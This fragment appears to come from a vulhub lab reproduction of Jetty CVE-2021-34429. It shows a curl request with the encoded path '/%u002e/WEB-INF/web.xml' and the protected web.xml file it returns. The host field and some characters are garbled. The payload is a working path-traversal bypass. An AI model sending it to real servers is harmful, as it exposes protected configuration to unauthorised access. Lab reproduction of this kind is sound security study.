 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/jetty/CVE-2021-34429# curl -v 'http://1 6:8080
/%u002e/WEB-INF/web.xml'
curl: (3) Failed to convert ��� to ACE; string contains a disallowed character
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
</web-app>